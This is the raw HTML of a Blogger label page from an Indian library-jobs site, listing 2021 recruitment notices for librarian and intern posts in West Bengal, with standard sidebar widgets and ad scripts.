<a href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'> Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'>
<img alt=' Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani ' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoweqa0dUgOtABVcyAsLWCNG8YN-luvp_TawLo7krQptirqcyFytoguMu_oAnWBDa5vVbgrcnA803v0VD2CBvZIaJO1iaxLJEyW38e6ekNIg1fPIDtq71OgeMxvDCw0_lBbWrrZeDWQKOU/s72-c/sdfghjkhjgfd.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-4717129702422827167' itemprop='articleBody'>
 &#160;Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani&#160; Post :&#160; Librarian Grade : I  (Documentalist) (Deputation)&#160; No of post &#160; ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-28T22:11:00+05:30'>June 28, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/4717129702422827167' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 14 June 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5BnXaVRsRCUSA9MqQFu_5zwT-CO2qVWFX78yLAla6vTQFp1ZlB9RCzJvLFlYGqWjSNd5s0PQkj7NpoHhq_9eY3H6EIn80kSpQ9dgRfJuYnP2nsrUOPmhLbBpMa0_Bg-nXOGRrvoMrIjFZ/s320/0001.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='2284363193497717248' itemprop='postId'/>
<a name='2284363193497717248'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'> Recruitment Librarian at National Institute for Locomotor Disabilities (Divyangjan, Kolkata)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'>
<img alt=' Recruitment Librarian at National Institute for Locomotor Disabilities (Divyangjan, Kolkata)' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5BnXaVRsRCUSA9MqQFu_5zwT-CO2qVWFX78yLAla6vTQFp1ZlB9RCzJvLFlYGqWjSNd5s0PQkj7NpoHhq_9eY3H6EIn80kSpQ9dgRfJuYnP2nsrUOPmhLbBpMa0_Bg-nXOGRrvoMrIjFZ/s72-c/0001.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-2284363193497717248' itemprop='articleBody'>
 National Institute for Locomotor Disabilities (Divyangjan)&#160; (Department of Empowerment of PwDs (Divyangjan). Ivlinistry of Social Justice a...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-14T21:50:00+05:30'>June 14, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/2284363193497717248' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 26 May 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheoG9DwWh2yRlrHiBnDRygUmGYgsJH_835iqZJSX9qzhjVXriwcczjQiiA5-RuRIk0JlW0xxZ2rcXpobqN4Rsds5cENjUVIHwWuwl5JVEfY5els4IaM_KwjCFQBTq3Iv_xpNK_ON3yGkX_/s320/Untitled.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5357235093526403135' itemprop='postId'/>
<a name='5357235093526403135'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>Recruitment for LIS Intern at Government of India Mnistry of Culture  National Library Kolkata, Last Date: 16/06/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>
<img alt='Recruitment for LIS Intern at Government of India Mnistry of Culture  National Library Kolkata, Last Date: 16/06/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheoG9DwWh2yRlrHiBnDRygUmGYgsJH_835iqZJSX9qzhjVXriwcczjQiiA5-RuRIk0JlW0xxZ2rcXpobqN4Rsds5cENjUVIHwWuwl5JVEfY5els4IaM_KwjCFQBTq3Iv_xpNK_ON3yGkX_/s72-c/Untitled.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5357235093526403135' itemprop='articleBody'>
 Recruitment for LIS Intern at Government of India Mnistry of Culture&#160; National Library Kolkata, Post :  LIS Intern &#8220;Young Professional Grad...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-05-26T12:58:00+05:30'>May 26, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5357235093526403135' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Attendant' rel='tag'>Library Attendant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lisworld.in/search/label/West%20Bengal?updated-max=2021-05-26T12:58:00%2B05:30&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.lisworld.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.lisworld.in/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>JOBS BY POSTS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Webinars'>Webinars</a>
<span class='label-count' dir='ltr'>(517)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Librarian'>Librarian</a>
<span class='label-count' dir='ltr'>(453)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assistant%20Librarian'>Assistant Librarian</a>
<span class='label-count' dir='ltr'>(249)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20Assistant'>Library Assistant</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20Attendant'>Library Attendant</a>
<span class='label-count' dir='ltr'>(160)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer'>Library and Information Officer</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Deputy%20Librarian'>Deputy Librarian</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Information%20Assistant'>Information Assistant</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Professional%20Assistant'>Professional Assistant</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Associate%20Professor'>Associate Professor</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assistant%20Professor'>Assistant Professor</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Conference%20and%20Seminar'>Conference and Seminar</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/documentation%20Officer'>documentation Officer</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Professor'>Professor</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Technical%20Assistant'>Technical Assistant</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/library%20clerk'>library clerk</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Walk%20In%20Interview'>Walk In Interview</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Information%20Scientist'>Information Scientist</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Chief%20Librarian'>Chief Librarian</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Junior%20Consultant%20Library'>Junior Consultant Library</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Directorgeneral'>Directorgeneral</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/MTS%20Library'>MTS Library</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Catalouger'>Catalouger</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Scientific%20Officer'>Scientific Officer</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Project%20Manager'>Project Manager</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Guest%20Faculty'>Guest Faculty</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/LibraryAssistant'>LibraryAssistant</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/TeachingAssociate'>TeachingAssociate</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>JOBS BY STATE</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Andhra%20Pradesh'>Andhra Pradesh</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Arunachal%20Pradesh'>Arunachal Pradesh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assam'>Assam</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Bihar'>Bihar</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Chhattisgarh'>Chhattisgarh</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Goa'>Goa</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Gujarat'>Gujarat</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Haryana'>Haryana</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Himachal%20Pradesh'>Himachal Pradesh</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Jammu%20and%20Kashmir'>Jammu and Kashmir</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Jharkhand'>Jharkhand</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Karnataka'>Karnataka</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Kerala'>Kerala</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Madhya%20Pradesh'>Madhya Pradesh</a>
<span class='label-count' dir='ltr'>(69)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Maharashtra'>Maharashtra</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Manipur'>Manipur</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Meghalaya'>Meghalaya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Mizoram'>Mizoram</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/New%20Delhi'>New Delhi</a>
<span class='label-count' dir='ltr'>(274)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Odisha'>Odisha</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Puducherry'>Puducherry</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Punjab'>Punjab</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Rajasthan'>Rajasthan</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Tamil%20Nadu'>Tamil Nadu</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Telangana'>Telangana</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Tripura'>Tripura</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Uttar%20Pradesh'>Uttar Pradesh</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Uttarakhand'>Uttarakhand</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<span dir='ltr'>West Bengal</span>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>YouTube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCpO3Y3dC9EKq_uIP829B8_Q" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Top Post Ad</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flisworld20%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6842113049314567152?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.lisworld.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6842113049314567152?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.lisworld.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>LIS JOBS</h2>
<div class='widget-content'>
<div class="sub-blk2">  
                       <h2><span class="red"><span style="font-weight:bold;"><font color="blue">Latest Updates</font></span></span></h2>
          <marquee height="240" behavior="scroll" scrollamount="2" direction="up"onmouseover="this.stop();" onmouseout="this.start(); ">           
<ul>
<li><a href="https://www.lisworld.in/p/ugc-net-exam-2021-exam-dates-for-jrf.html"><b><font color="red">NTA UGC NET May Online Form 2021</font></b></a>
</li>
<br/>
<li><a href="https://www.lisworld.in/p/admission.html"><b><font color="blue">Admission Open 2021-22</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/lis-quiz-library-and-information.html"><b><font color="RED">LIS QUIZ HINDI & ENGLISH</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/lis-news.html"><b><font color="black">LIS News</font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/library-and-information-lis-world-15-i.html"><b><font color="blue">LIS SOFTWARE'S IMPORTANT SERIES</font></b></a></li>
<br/>                      
<li><a href="https://liscurrentjob.blogspot.com/p/lis-mcqs.html"> <b><font color="black">One Liner Questions</font> </b></a></li>                 
<br/>                     
<li><a  href="https://liscurrentjob.blogspot.com/p/lis-quize.html"> <b> <font color="blue">Practice Set</font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_5.html"> <b> <font color="black">UGC NET Previous Years Question Paper I, II, III </font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/ugc-net-paper-1-syllabus-2020-ugc-net_20.html"><b><font color="blue">UGC NET PAPER I and Paper II SYLLABUS(2020)</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/quiz-01-link-will-be-activate-tomorrow.html"><b><font color="black">LIS QUIZ MCQ</font></b></a></li>
<br/>
<li><a href="https://www.lisworld.in/p/ugc-net-paper-1st-online-test-series.html"><b><font color="blue">UGC NET Paper Ist Test Series</font></b></a></li>
<br/>
                        </ul> </marquee>
               
                    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Indian Posts Office</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
